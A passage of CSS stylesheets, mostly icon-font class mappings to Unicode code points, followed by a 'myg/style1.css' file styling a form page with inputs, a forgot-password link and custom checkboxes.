  content: "\e3e0";
}
.icon-filter_tilt_shift:before {
  content: "\e3e2";
}
.icon-filter_vintage:before {
  content: "\e3e3";
}
.icon-find_in_page:before {
  content: "\e880";
}
.icon-find_replace:before {
  content: "\e881";
}
.icon-fingerprint:before {
  content: "\e90d";
}
.icon-first_page:before {
  content: "\e5dc";
}
.icon-fitness_center:before {
  content: "\eb43";
}
.icon-flare:before {
  content: "\e3e4";
}
.icon-flash_auto:before {
  content: "\e3e5";
}
.icon-flash_off:before {
  content: "\e3e6";
}
.icon-flash_on:before {
  content: "\e3e7";
}
.icon-flight_land:before {
  content: "\e904";
}
.icon-flight_takeoff:before {
  content: "\e905";
}
.icon-flip:before {
  content: "\e3e8";
}
.icon-flip_to_back:before {
  content: "\e882";
}
.icon-flip_to_front:before {
  content: "\e883";
}
.icon-folder2:before {
  content: "\e2c7";
}
.icon-folder_open:before {
  content: "\e2c8";
}
.icon-folder_shared:before {
  content: "\e2c9";
}
.icon-folder_special:before {
  content: "\e617";
}
.icon-font_download:before {
  content: "\e167";
}
.icon-format_align_center:before {
  content: "\e234";
}
.icon-format_align_justify:before {
  content: "\e235";
}
.icon-format_align_left:before {
  content: "\e236";
}
.icon-format_align_right:before {
  content: "\e237";
}
.icon-format_bold:before {
  content: "\e238";
}
.icon-format_clear:before {
  content: "\e239";
}
.icon-format_color_fill:before {
  content: "\e23a";
}
.icon-format_color_reset:before {
  content: "\e23b";
}
.icon-format_color_text:before {
  content: "\e23c";
}
.icon-format_indent_decrease:before {
  content: "\e23d";
}
.icon-format_indent_increase:before {
  content: "\e23e";
}
.icon-format_italic:before {
  content: "\e23f";
}
.icon-format_line_spacing:before {
  content: "\e240";
}
.icon-format_list_bulleted:before {
  content: "\e241";
}
.icon-format_list_numbered:before {
  content: "\e242";
}
.icon-format_paint:before {
  content: "\e243";
}
.icon-format_quote:before {
  content: "\e244";
}
.icon-format_shapes:before {
  content: "\e25e";
}
.icon-format_size:before {
  content: "\e245";
}
.icon-format_strikethrough:before {
  content: "\e246";
}
.icon-format_textdirection_l_to_r:before {
  content: "\e247";
}
.icon-format_textdirection_r_to_l:before {
  content: "\e248";
}
.icon-format_underlined:before {
  content: "\e249";
}
.icon-question_answer:before {
  content: "\e8af";
}
.icon-forward2:before {
  content: "\e154";
}
.icon-forward_10:before {
  content: "\e056";
}
.icon-forward_30:before {
  content: "\e057";
}
.icon-forward_5:before {
  content: "\e058";
}
.icon-free_breakfast:before {
  content: "\eb44";
}
.icon-fullscreen:before {
  content: "\e5d0";
}
.icon-fullscreen_exit:before {
  content: "\e5d1";
}
.icon-functions:before {
  content: "\e24a";
}
.icon-g_translate:before {
  content: "\e927";
}
.icon-games:before {
  content: "\e021";
}
.icon-gavel2:before {
  content: "\e90e";
}
.icon-gesture:before {
  content: "\e155";
}
.icon-gif:before {
  content: "\e908";
}
.icon-goat:before {
  content: "\e900";
}
.icon-golf_course:before {
  content: "\eb45";
}
.icon-my_location:before {
  content: "\e55c";
}
.icon-location_searching:before {
  content: "\e1b7";
}
.icon-location_disabled:before {
  content: "\e1b6";
}
.icon-star2:before {
  content: "\e838";
}
.icon-gradient:before {
  content: "\e3e9";
}
.icon-grain:before {
  content: "\e3ea";
}
.icon-graphic_eq:before {
  content: "\e1b8";
}
.icon-grid_off:before {
  content: "\e3eb";
}
.icon-grid_on:before {
  content: "\e3ec";
}
.icon-people:before {
  content: "\e7fb";
}
.icon-group_add:before {
  content: "\e7f0";
}
.icon-group_work:before {
  content: "\e886";
}
.icon-hd:before {
  content: "\e052";
}
.icon-hdr_off:before {
  content: "\e3ed";
}
.icon-hdr_on:before {
  content: "\e3ee";
}
.icon-hdr_strong:before {
  content: "\e3f1";
}
.icon-hdr_weak:before {
  content: "\e3f2";
}
.icon-headset:before {
  content: "\e310";
}
.icon-headset_mic:before {
  content: "\e311";
}
.icon-healing:before {
  content: "\e3f3";
}
.icon-hearing:before {
  content: "\e023";
}
.icon-help:before {
  content: "\e887";
}
.icon-help_outline:before {
  content: "\e8fd";
}
.icon-high_quality:before {
  content: "\e024";
}
.icon-highlight:before {
  content: "\e25f";
}
.icon-highlight_off:before {
  content: "\e888";
}
.icon-restore:before {
  content: "\e8b3";
}
.icon-home2:before {
  content: "\e88a";
}
.icon-hot_tub:before {
  content: "\eb46";
}
.icon-local_hotel:before {
  content: "\e549";
}
.icon-hourglass_empty:before {
  content: "\e88b";
}
.icon-hourglass_full:before {
  content: "\e88c";
}
.icon-http:before {
  content: "\e902";
}
.icon-lock2:before {
  content: "\e897";
}
.icon-photo2:before {
  content: "\e410";
}
.icon-image_aspect_ratio:before {
  content: "\e3f5";
}
.icon-import_contacts:before {
  content: "\e0e0";
}
.icon-import_export:before {
  content: "\e0c3";
}
.icon-important_devices:before {
  content: "\e912";
}
.icon-inbox2:before {
  content: "\e156";
}
.icon-indeterminate_check_box:before {
  content: "\e909";
}
.icon-info2:before {
  content: "\e88e";
}
.icon-info_outline:before {
  content: "\e88f";
}
.icon-input:before {
  content: "\e890";
}
.icon-insert_comment:before {
  content: "\e24c";
}
.icon-insert_drive_file:before {
  content: "\e24d";
}
.icon-tag_faces:before {
  content: "\e420";
}
.icon-link2:before {
  content: "\e157";
}
.icon-invert_colors:before {
  content: "\e891";
}
.icon-invert_colors_off:before {
  content: "\e0c4";
}
.icon-iso:before {
  content: "\e3f6";
}
.icon-keyboard:before {
  content: "\e312";
}
.icon-keyboard_arrow_down:before {
  content: "\e313";
}
.icon-keyboard_arrow_left:before {
  content: "\e314";
}
.icon-keyboard_arrow_right:before {
  content: "\e315";
}
.icon-keyboard_arrow_up:before {
  content: "\e316";
}
.icon-keyboard_backspace:before {
  content: "\e317";
}
.icon-keyboard_capslock:before {
  content: "\e318";
}
.icon-keyboard_hide:before {
  content: "\e31a";
}
.icon-keyboard_return:before {
  content: "\e31b";
}
.icon-keyboard_tab:before {
  content: "\e31c";
}
.icon-keyboard_voice:before {
  content: "\e31d";
}
.icon-kitchen:before {
  content: "\eb47";
}
.icon-label:before {
  content: "\e892";
}
.icon-label_outline:before {
  content: "\e893";
}
.icon-language2:before {
  content: "\e894";
}
.icon-laptop_chromebook:before {
  content: "\e31f";
}
.icon-laptop_mac:before {
  content: "\e320";
}
.icon-laptop_windows:before {
  content: "\e321";
}
.icon-last_page:before {
  content: "\e5dd";
}
.icon-open_in_new:before {
  content: "\e89e";
}
.icon-layers:before {
  content: "\e53b";
}
.icon-layers_clear:before {
  content: "\e53c";
}
.icon-leak_add:before {
  content: "\e3f8";
}
.icon-leak_remove:before {
  content: "\e3f9";
}
.icon-lens:before {
  content: "\e3fa";
}
.icon-library_books:before {
  content: "\e02f";
}
.icon-library_music:before {
  content: "\e030";
}
.icon-lightbulb_outline:before {
  content: "\e90f";
}
.icon-line_style:before {
  content: "\e919";
}
.icon-line_weight:before {
  content: "\e91a";
}
.icon-linear_scale:before {
  content: "\e260";
}
.icon-linked_camera:before {
  content: "\e438";
}
.icon-list2:before {
  content: "\e896";
}
.icon-live_help:before {
  content: "\e0c6";
}
.icon-live_tv:before {
  content: "\e639";
}
.icon-local_play:before {
  content: "\e553";
}
.icon-local_airport:before {
  content: "\e53d";
}
.icon-local_atm:before {
  content: "\e53e";
}
.icon-local_bar:before {
  content: "\e540";
}
.icon-local_cafe:before {
  content: "\e541";
}
.icon-local_car_wash:before {
  content: "\e542";
}
.icon-local_convenience_store:before {
  content: "\e543";
}
.icon-restaurant_menu:before {
  content: "\e561";
}
.icon-local_drink:before {
  content: "\e544";
}
.icon-local_florist:before {
  content: "\e545";
}
.icon-local_gas_station:before {
  content: "\e546";
}
.icon-shopping_cart:before {
  content: "\e8cc";
}
.icon-local_hospital:before {
  content: "\e548";
}
.icon-local_laundry_service:before {
  content: "\e54a";
}
.icon-local_library:before {
  content: "\e54b";
}
.icon-local_mall:before {
  content: "\e54c";
}
.icon-theaters:before {
  content: "\e8da";
}
.icon-local_offer:before {
  content: "\e54e";
}
.icon-local_parking:before {
  content: "\e54f";
}
.icon-local_pharmacy:before {
  content: "\e550";
}
.icon-local_pizza:before {
  content: "\e552";
}
.icon-print2:before {
  content: "\e8ad";
}
.icon-local_shipping:before {
  content: "\e558";
}
.icon-local_taxi:before {
  content: "\e559";
}
.icon-location_city:before {
  content: "\e7f1";
}
.icon-location_off:before {
  content: "\e0c7";
}
.icon-room:before {
  content: "\e8b4";
}
.icon-lock_open:before {
  content: "\e898";
}
.icon-lock_outline:before {
  content: "\e899";
}
.icon-looks:before {
  content: "\e3fc";
}
.icon-looks_3:before {
  content: "\e3fb";
}
.icon-looks_4:before {
  content: "\e3fd";
}
.icon-looks_5:before {
  content: "\e3fe";
}
.icon-looks_6:before {
  content: "\e3ff";
}
.icon-looks_one:before {
  content: "\e400";
}
.icon-looks_two:before {
  content: "\e401";
}
.icon-sync:before {
  content: "\e627";
}
.icon-loupe:before {
  content: "\e402";
}
.icon-low_priority:before {
  content: "\e16d";
}
.icon-loyalty:before {
  content: "\e89a";
}
.icon-mail_outline:before {
  content: "\e0e1";
}
.icon-map2:before {
  content: "\e55b";
}
.icon-markunread_mailbox:before {
  content: "\e89b";
}
.icon-memory:before {
  content: "\e322";
}
.icon-menu:before {
  content: "\e5d2";
}
.icon-message:before {
  content: "\e0c9";
}
.icon-mic:before {
  content: "\e029";
}
.icon-mic_none:before {
  content: "\e02a";
}
.icon-mic_off:before {
  content: "\e02b";
}
.icon-mms:before {
  content: "\e618";
}
.icon-mode_comment:before {
  content: "\e253";
}
.icon-monetization_on:before {
  content: "\e263";
}
.icon-money_off:before {
  content: "\e25c";
}
.icon-monochrome_photos:before {
  content: "\e403";
}
.icon-mood_bad:before {
  content: "\e7f3";
}
.icon-more:before {
  content: "\e619";
}
.icon-more_horiz:before {
  content: "\e5d3";
}
.icon-more_vert:before {
  content: "\e5d4";
}
.icon-motorcycle2:before {
  content: "\e91b";
}
.icon-mouse:before {
  content: "\e323";
}
.icon-move_to_inbox:before {
  content: "\e168";
}
.icon-movie_creation:before {
  content: "\e404";
}
.icon-movie_filter:before {
  content: "\e43a";
}
.icon-multiline_chart:before {
  content: "\e6df";
}
.icon-music_note:before {
  content: "\e405";
}
.icon-music_video:before {
  content: "\e063";
}
.icon-nature:before {
  content: "\e406";
}
.icon-nature_people:before {
  content: "\e407";
}
.icon-navigation:before {
  content: "\e55d";
}
.icon-near_me:before {
  content: "\e569";
}
.icon-network_cell:before {
  content: "\e1b9";
}
.icon-network_check:before {
  content: "\e640";
}
.icon-network_locked:before {
  content: "\e61a";
}
.icon-network_wifi:before {
  content: "\e1ba";
}
.icon-new_releases:before {
  content: "\e031";
}
.icon-next_week:before {
  content: "\e16a";
}
.icon-nfc:before {
  content: "\e1bb";
}
.icon-no_encryption:before {
  content: "\e641";
}
.icon-signal_cellular_no_sim:before {
  content: "\e1ce";
}
.icon-note:before {
  content: "\e06f";
}
.icon-note_add:before {
  content: "\e89c";
}
.icon-notifications:before {
  content: "\e7f4";
}
.icon-notifications_active:before {
  content: "\e7f7";
}
.icon-notifications_none:before {
  content: "\e7f5";
}
.icon-notifications_off:before {
  content: "\e7f6";
}
.icon-notifications_paused:before {
  content: "\e7f8";
}
.icon-offline_pin:before {
  content: "\e90a";
}
.icon-ondemand_video:before {
  content: "\e63a";
}
.icon-opacity:before {
  content: "\e91c";
}
.icon-open_in_browser:before {
  content: "\e89d";
}
.icon-open_with:before {
  content: "\e89f";
}
.icon-pages:before {
  content: "\e7f9";
}
.icon-pageview:before {
  content: "\e8a0";
}
.icon-pan_tool:before {
  content: "\e925";
}
.icon-panorama:before {
  content: "\e40b";
}
.icon-radio_button_unchecked:before {
  content: "\e836";
}
.icon-panorama_horizontal:before {
  content: "\e40d";
}
.icon-panorama_vertical:before {
  content: "\e40e";
}
.icon-panorama_wide_angle:before {
  content: "\e40f";
}
.icon-party_mode:before {
  content: "\e7fa";
}
.icon-pause2:before {
  content: "\e034";
}
.icon-pause_circle_filled:before {
  content: "\e035";
}
.icon-pause_circle_outline:before {
  content: "\e036";
}
.icon-people_outline:before {
  content: "\e7fc";
}
.icon-perm_camera_mic:before {
  content: "\e8a2";
}
.icon-perm_contact_calendar:before {
  content: "\e8a3";
}
.icon-perm_data_setting:before {
  content: "\e8a4";
}
.icon-perm_device_information:before {
  content: "\e8a5";
}
.icon-person_outline:before {
  content: "\e7ff";
}
.icon-perm_media:before {
  content: "\e8a7";
}
.icon-perm_phone_msg:before {
  content: "\e8a8";
}
.icon-perm_scan_wifi:before {
  content: "\e8a9";
}
.icon-person:before {
  content: "\e7fd";
}
.icon-person_add:before {
  content: "\e7fe";
}
.icon-person_pin:before {
  content: "\e55a";
}
.icon-person_pin_circle:before {
  content: "\e56a";
}
.icon-personal_video:before {
  content: "\e63b";
}
.icon-pets:before {
  content: "\e91d";
}
.icon-phone_android:before {
  content: "\e324";
}
.icon-phone_bluetooth_speaker:before {
  content: "\e61b";
}
.icon-phone_forwarded:before {
  content: "\e61c";
}
.icon-phone_in_talk:before {
  content: "\e61d";
}
.icon-phone_iphone:before {
  content: "\e325";
}
.icon-phone_locked:before {
  content: "\e61e";
}
.icon-phone_missed:before {
  content: "\e61f";
}
.icon-phone_paused:before {
  content: "\e620";
}
.icon-phonelink_erase:before {
  content: "\e0db";
}
.icon-phonelink_lock:before {
  content: "\e0dc";
}
.icon-phonelink_off:before {
  content: "\e327";
}
.icon-phonelink_ring:before {
  content: "\e0dd";
}
.icon-phonelink_setup:before {
  content: "\e0de";
}
.icon-photo_album:before {
  content: "\e411";
}
.icon-photo_filter:before {
  content: "\e43b";
}
.icon-photo_size_select_actual:before {
  content: "\e432";
}
.icon-photo_size_select_large:before {
  content: "\e433";
}
.icon-photo_size_select_small:before {
  content: "\e434";
}
.icon-picture_as_pdf:before {
  content: "\e415";
}
.icon-picture_in_picture:before {
  content: "\e8aa";
}
.icon-picture_in_picture_alt:before {
  content: "\e911";
}
.icon-pie_chart:before {
  content: "\e6c4";
}
.icon-pie_chart_outlined:before {
  content: "\e6c5";
}
.icon-pin_drop:before {
  content: "\e55e";
}
.icon-play_arrow:before {
  content: "\e037";
}
.icon-play_circle_filled:before {
  content: "\e038";
}
.icon-play_circle_outline:before {
  content: "\e039";
}
.icon-play_for_work:before {
  content: "\e906";
}
.icon-playlist_add:before {
  content: "\e03b";
}
.icon-playlist_add_check:before {
  content: "\e065";
}
.icon-playlist_play:before {
  content: "\e05f";
}
.icon-plus_one:before {
  content: "\e800";
}
.icon-polymer:before {
  content: "\e8ab";
}
.icon-pool:before {
  content: "\eb48";
}
.icon-portable_wifi_off:before {
  content: "\e0ce";
}
.icon-portrait:before {
  content: "\e416";
}
.icon-power:before {
  content: "\e63c";
}
.icon-power_input:before {
  content: "\e336";
}
.icon-power_settings_new:before {
  content: "\e8ac";
}
.icon-pregnant_woman:before {
  content: "\e91e";
}
.icon-present_to_all:before {
  content: "\e0df";
}
.icon-priority_high:before {
  content: "\e645";
}
.icon-public:before {
  content: "\e80b";
}
.icon-publish:before {
  content: "\e255";
}
.icon-queue_music:before {
  content: "\e03d";
}
.icon-queue_play_next:before {
  content: "\e066";
}
.icon-radio:before {
  content: "\e03e";
}
.icon-radio_button_checked:before {
  content: "\e837";
}
.icon-rate_review:before {
  content: "\e560";
}
.icon-receipt:before {
  content: "\e8b0";
}
.icon-recent_actors:before {
  content: "\e03f";
}
.icon-record_voice_over:before {
  content: "\e91f";
}
.icon-redo:before {
  content: "\e15a";
}
.icon-refresh2:before {
  content: "\e5d5";
}
.icon-remove2:before {
  content: "\e15b";
}
.icon-remove_circle_outline:before {
  content: "\e15d";
}
.icon-remove_from_queue:before {
  content: "\e067";
}
.icon-visibility:before {
  content: "\e8f4";
}
.icon-remove_shopping_cart:before {
  content: "\e928";
}
.icon-reorder2:before {
  content: "\e8fe";
}
.icon-repeat2:before {
  content: "\e040";
}
.icon-repeat_one:before {
  content: "\e041";
}
.icon-replay:before {
  content: "\e042";
}
.icon-replay_10:before {
  content: "\e059";
}
.icon-replay_30:before {
  content: "\e05a";
}
.icon-replay_5:before {
  content: "\e05b";
}
.icon-reply2:before {
  content: "\e15e";
}
.icon-reply_all:before {
  content: "\e15f";
}
.icon-report:before {
  content: "\e160";
}
.icon-warning2:before {
  content: "\e002";
}
.icon-restaurant:before {
  content: "\e56c";
}
.icon-restore_page:before {
  content: "\e929";
}
.icon-ring_volume:before {
  content: "\e0d1";
}
.icon-room_service:before {
  content: "\eb49";
}
.icon-rotate_90_degrees_ccw:before {
  content: "\e418";
}
.icon-rotate_left:before {
  content: "\e419";
}
.icon-rotate_right:before {
  content: "\e41a";
}
.icon-rounded_corner:before {
  content: "\e920";
}
.icon-router:before {
  content: "\e328";
}
.icon-rowing:before {
  content: "\e921";
}
.icon-rss_feed:before {
  content: "\e0e5";
}
.icon-rv_hookup:before {
  content: "\e642";
}
.icon-satellite:before {
  content: "\e562";
}
.icon-save2:before {
  content: "\e161";
}
.icon-scanner:before {
  content: "\e329";
}
.icon-school:before {
  content: "\e80c";
}
.icon-screen_lock_landscape:before {
  content: "\e1be";
}
.icon-screen_lock_portrait:before {
  content: "\e1bf";
}
.icon-screen_lock_rotation:before {
  content: "\e1c0";
}
.icon-screen_rotation:before {
  content: "\e1c1";
}
.icon-screen_share:before {
  content: "\e0e2";
}
.icon-sd_storage:before {
  content: "\e1c2";
}
.icon-search2:before {
  content: "\e8b6";
}
.icon-security:before {
  content: "\e32a";
}
.icon-select_all:before {
  content: "\e162";
}
.icon-send2:before {
  content: "\e163";
}
.icon-sentiment_dissatisfied:before {
  content: "\e811";
}
.icon-sentiment_neutral:before {
  content: "\e812";
}
.icon-sentiment_satisfied:before {
  content: "\e813";
}
.icon-sentiment_very_dissatisfied:before {
  content: "\e814";
}
.icon-sentiment_very_satisfied:before {
  content: "\e815";
}
.icon-settings:before {
  content: "\e8b8";
}
.icon-settings_applications:before {
  content: "\e8b9";
}
.icon-settings_backup_restore:before {
  content: "\e8ba";
}
.icon-settings_bluetooth:before {
  content: "\e8bb";
}
.icon-settings_brightness:before {
  content: "\e8bd";
}
.icon-settings_cell:before {
  content: "\e8bc";
}
.icon-settings_ethernet:before {
  content: "\e8be";
}
.icon-settings_input_antenna:before {
  content: "\e8bf";
}
.icon-settings_input_composite:before {
  content: "\e8c1";
}
.icon-settings_input_hdmi:before {
  content: "\e8c2";
}
.icon-settings_input_svideo:before {
  content: "\e8c3";
}
.icon-settings_overscan:before {
  content: "\e8c4";
}
.icon-settings_phone:before {
  content: "\e8c5";
}
.icon-settings_power:before {
  content: "\e8c6";
}
.icon-settings_remote:before {
  content: "\e8c7";
}
.icon-settings_system_daydream:before {
  content: "\e1c3";
}
.icon-settings_voice:before {
  content: "\e8c8";
}
.icon-share2:before {
  content: "\e80d";
}
.icon-shop:before {
  content: "\e8c9";
}
.icon-shop_two:before {
  content: "\e8ca";
}
.icon-shopping_basket:before {
  content: "\e8cb";
}
.icon-short_text:before {
  content: "\e261";
}
.icon-show_chart:before {
  content: "\e6e1";
}
.icon-shuffle:before {
  content: "\e043";
}
.icon-signal_cellular_4_bar:before {
  content: "\e1c8";
}
.icon-signal_cellular_connected_no_internet_4_bar:before {
  content: "\e1cd";
}
.icon-signal_cellular_null:before {
  content: "\e1cf";
}
.icon-signal_cellular_off:before {
  content: "\e1d0";
}
.icon-signal_wifi_4_bar:before {
  content: "\e1d8";
}
.icon-signal_wifi_4_bar_lock:before {
  content: "\e1d9";
}
.icon-signal_wifi_off:before {
  content: "\e1da";
}
.icon-sim_card:before {
  content: "\e32b";
}
.icon-sim_card_alert:before {
  content: "\e624";
}
.icon-skip_next:before {
  content: "\e044";
}
.icon-skip_previous:before {
  content: "\e045";
}
.icon-slideshow:before {
  content: "\e41b";
}
.icon-slow_motion_video:before {
  content: "\e068";
}
.icon-stay_primary_portrait:before {
  content: "\e0d6";
}
.icon-smoke_free:before {
  content: "\eb4a";
}
.icon-smoking_rooms:before {
  content: "\eb4b";
}
.icon-textsms:before {
  content: "\e0d8";
}
.icon-snooze:before {
  content: "\e046";
}
.icon-sort2:before {
  content: "\e164";
}
.icon-sort_by_alpha:before {
  content: "\e053";
}
.icon-spa:before {
  content: "\eb4c";
}
.icon-space_bar:before {
  content: "\e256";
}
.icon-speaker:before {
  content: "\e32d";
}
.icon-speaker_group:before {
  content: "\e32e";
}
.icon-speaker_notes:before {
  content: "\e8cd";
}
.icon-speaker_notes_off:before {
  content: "\e92a";
}
.icon-speaker_phone:before {
  content: "\e0d2";
}
.icon-spellcheck:before {
  content: "\e8ce";
}
.icon-star_border:before {
  content: "\e83a";
}
.icon-star_half:before {
  content: "\e839";
}
.icon-stars:before {
  content: "\e8d0";
}
.icon-stay_primary_landscape:before {
  content: "\e0d5";
}
.icon-stop2:before {
  content: "\e047";
}
.icon-stop_screen_share:before {
  content: "\e0e3";
}
.icon-storage:before {
  content: "\e1db";
}
.icon-store_mall_directory:before {
  content: "\e563";
}
.icon-straighten:before {
  content: "\e41c";
}
.icon-streetview:before {
  content: "\e56e";
}
.icon-strikethrough_s:before {
  content: "\e257";
}
.icon-style:before {
  content: "\e41d";
}
.icon-subdirectory_arrow_left:before {
  content: "\e5d9";
}
.icon-subdirectory_arrow_right:before {
  content: "\e5da";
}
.icon-subject:before {
  content: "\e8d2";
}
.icon-subscriptions:before {
  content: "\e064";
}
.icon-subtitles:before {
  content: "\e048";
}
.icon-subway2:before {
  content: "\e56f";
}
.icon-supervisor_account:before {
  content: "\e8d3";
}
.icon-surround_sound:before {
  content: "\e049";
}
.icon-swap_calls:before {
  content: "\e0d7";
}
.icon-swap_horiz:before {
  content: "\e8d4";
}
.icon-swap_vert:before {
  content: "\e8d5";
}
.icon-swap_vertical_circle:before {
  content: "\e8d6";
}
.icon-switch_camera:before {
  content: "\e41e";
}
.icon-switch_video:before {
  content: "\e41f";
}
.icon-sync_disabled:before {
  content: "\e628";
}
.icon-sync_problem:before {
  content: "\e629";
}
.icon-system_update:before {
  content: "\e62a";
}
.icon-system_update_alt:before {
  content: "\e8d7";
}
.icon-tab:before {
  content: "\e8d8";
}
.icon-tab_unselected:before {
  content: "\e8d9";
}
.icon-tablet2:before {
  content: "\e32f";
}
.icon-tablet_android:before {
  content: "\e330";
}
.icon-tablet_mac:before {
  content: "\e331";
}
.icon-tap_and_play:before {
  content: "\e62b";
}
.icon-text_fields:before {
  content: "\e262";
}
.icon-text_format:before {
  content: "\e165";
}
.icon-texture:before {
  content: "\e421";
}
.icon-thumb_down:before {
  content: "\e8db";
}
.icon-thumb_up:before {
  content: "\e8dc";
}
.icon-thumbs_up_down:before {
  content: "\e8dd";
}
.icon-timelapse:before {
  content: "\e422";
}
.icon-timeline:before {
  content: "\e922";
}
.icon-timer:before {
  content: "\e425";
}
.icon-timer_10:before {
  content: "\e423";
}
.icon-timer_3:before {
  content: "\e424";
}
.icon-timer_off:before {
  content: "\e426";
}
.icon-title:before {
  content: "\e264";
}
.icon-toc:before {
  content: "\e8de";
}
.icon-today:before {
  content: "\e8df";
}
.icon-toll:before {
  content: "\e8e0";
}
.icon-tonality:before {
  content: "\e427";
}
.icon-touch_app:before {
  content: "\e913";
}
.icon-toys:before {
  content: "\e332";
}
.icon-track_changes:before {
  content: "\e8e1";
}
.icon-traffic:before {
  content: "\e565";
}
.icon-train2:before {
  content: "\e570";
}
.icon-tram:before {
  content: "\e571";
}
.icon-transfer_within_a_station:before {
  content: "\e572";
}
.icon-transform:before {
  content: "\e428";
}
.icon-translate:before {
  content: "\e8e2";
}
.icon-trending_down:before {
  content: "\e8e3";
}
.icon-trending_flat:before {
  content: "\e8e4";
}
.icon-trending_up:before {
  content: "\e8e5";
}
.icon-tune:before {
  content: "\e429";
}
.icon-tv2:before {
  content: "\e333";
}
.icon-unarchive:before {
  content: "\e169";
}
.icon-undo2:before {
  content: "\e166";
}
.icon-unfold_less:before {
  content: "\e5d6";
}
.icon-unfold_more:before {
  content: "\e5d7";
}
.icon-update:before {
  content: "\e923";
}
.icon-usb2:before {
  content: "\e1e0";
}
.icon-verified_user:before {
  content: "\e8e8";
}
.icon-vertical_align_bottom:before {
  content: "\e258";
}
.icon-vertical_align_center:before {
  content: "\e259";
}
.icon-vertical_align_top:before {
  content: "\e25a";
}
.icon-vibration:before {
  content: "\e62d";
}
.icon-video_call:before {
  content: "\e070";
}
.icon-video_label:before {
  content: "\e071";
}
.icon-video_library:before {
  content: "\e04a";
}
.icon-videocam:before {
  content: "\e04b";
}
.icon-videocam_off:before {
  content: "\e04c";
}
.icon-videogame_asset:before {
  content: "\e338";
}
.icon-view_agenda:before {
  content: "\e8e9";
}
.icon-view_array:before {
  content: "\e8ea";
}
.icon-view_carousel:before {
  content: "\e8eb";
}
.icon-view_column:before {
  content: "\e8ec";
}
.icon-view_comfy:before {
  content: "\e42a";
}
.icon-view_compact:before {
  content: "\e42b";
}
.icon-view_day:before {
  content: "\e8ed";
}
.icon-view_headline:before {
  content: "\e8ee";
}
.icon-view_list:before {
  content: "\e8ef";
}
.icon-view_module:before {
  content: "\e8f0";
}
.icon-view_quilt:before {
  content: "\e8f1";
}
.icon-view_stream:before {
  content: "\e8f2";
}
.icon-view_week:before {
  content: "\e8f3";
}
.icon-vignette:before {
  content: "\e435";
}
.icon-visibility_off:before {
  content: "\e8f5";
}
.icon-voice_chat:before {
  content: "\e62e";
}
.icon-voicemail:before {
  content: "\e0d9";
}
.icon-volume_down:before {
  content: "\e04d";
}
.icon-volume_mute:before {
  content: "\e04e";
}
.icon-volume_off:before {
  content: "\e04f";
}
.icon-volume_up:before {
  content: "\e050";
}
.icon-vpn_key:before {
  content: "\e0da";
}
.icon-vpn_lock:before {
  content: "\e62f";
}
.icon-wallpaper:before {
  content: "\e1bc";
}
.icon-watch:before {
  content: "\e334";
}
.icon-watch_later:before {
  content: "\e924";
}
.icon-wb_auto:before {
  content: "\e42c";
}
.icon-wb_incandescent:before {
  content: "\e42e";
}
.icon-wb_iridescent:before {
  content: "\e436";
}
.icon-wb_sunny:before {
  content: "\e430";
}
.icon-wc:before {
  content: "\e63d";
}
.icon-web:before {
  content: "\e051";
}
.icon-web_asset:before {
  content: "\e069";
}
.icon-weekend:before {
  content: "\e16b";
}
.icon-whatshot:before {
  content: "\e80e";
}
.icon-widgets:before {
  content: "\e1bd";
}
.icon-wifi2:before {
  content: "\e63e";
}
.icon-wifi_lock:before {
  content: "\e1e1";
}
.icon-wifi_tethering:before {
  content: "\e1e2";
}
.icon-work:before {
  content: "\e8f9";
}
.icon-wrap_text:before {
  content: "\e25b";
}
.icon-youtube_searched_for:before {
  content: "\e8fa";
}
.icon-zoom_in:before {
  content: "\e8ff";
}
.icon-zoom_out:before {
  content: "\e901";
}
.icon-zoom_out_map:before {
  content: "\e56b";
}
---- myg/style1.css ----
body {
  font-family: "Roboto", sans-serif;
  background-color: #fff; }

p {
  color: #b3b3b3;
  font-weight: 300; }

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: "Roboto", sans-serif; }

a {
  -webkit-transition: .3s all ease;
  -o-transition: .3s all ease;
  transition: .3s all ease; }
  a:hover {
    text-decoration: none !important; }

.content {
  padding: 7rem 0; }

h2 {
  font-size: 20px; }

.half, .half .container > .row {
  height: 100vh;
  min-height: 700px; }

.half .bg {
  height: 200px; }
  @media (max-width: 991.98px) {
    .half .bg {
      height: 200px; } }

.half .contents {
  background: #fff; }

.half .contents, .half .bg {
  width: 100%; }
  @media (max-width: 1199.98px) {
    .half .contents, .half .bg {
      width: 100%; } }
  .half .contents .form-control, .half .bg .form-control {
    border: 1px solid #000;
    border-radius: 4px;
    height: 54px;
    background: #fff; }
    .half .contents .form-control:active, .half .contents .form-control:focus, .half .bg .form-control:active, .half .bg .form-control:focus {
      outline: none;
      -webkit-box-shadow: none;
      box-shadow: none; }

.half .bg {
  background-size: cover;
  background-position: center; }

.half a {
  color: #888;
  text-decoration: underline; }

.half .btn {
  height: 54px;
  padding-left: 30px;
  padding-right: 30px; }

.half .forgot-pass {
  position: relative;
  top: 2px;
  font-size: 14px; }

.form-block {
  background: #fff;
  padding: 40px;
  margin-top: -75px; }
  @media (max-width: 991.98px) {
    .form-block {
      padding: 25px; } }

.control {
  display: block;
  position: relative;
  padding-left: 30px;
  margin-bottom: 15px;
  cursor: pointer;
  font-size: 14px; }
  .control .caption {
    position: relative;
    top: .2rem;
    color: #888; }

.control input {
  position: absolute;
  z-index: -1;
  opacity: 0; }

.control__indicator {
  position: absolute;
  top: 2px;
  left: 0;
  height: 20px;
  width: 20px;
  background: #e6e6e6;
  border-radius: 4px; }

.control--radio .control__indicator {
  border-radius: 50%; }

.control:hover input ~ .control__indicator,
.control input:focus ~ .control__indicator {
  background: #ccc; }

.control input:checked ~ .control__indicator {
  background: #254a7e; }

.control:hover input:not([disabled]):checked ~ .control__indicator,
.control input:checked:focus ~ .control__indicator {
  background: #254a7e; }

.control input:disabled ~ .control__indicator {
  background: #e6e6e6;
  opacity: 0.9;
  pointer-events: none; }

.control__indicator:after {
  font-family: 'icomoon';
  content: '\e5ca';
  position: absolute;
  display: none;
  font-size: 16px;
  -webkit-transition: .3s all ease;
  -o-transition: .3s all ease;
  transition: .3s all ease; }

.control input:checked ~ .control__indicator:after {
  display: block;
  color: #fff; }

.control--checkbox .control__indicator:after {
  top: 50%;
  left: 50%;
  margin-top: -1px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }

.control--checkbox input:disabled ~ .control__indicator:after {
  border-color: #7b7b7b; }

.control--checkbox input:disabled:checked ~ .control__indicator {
  background-color: #7e0cf5;
  opacity: .2; }
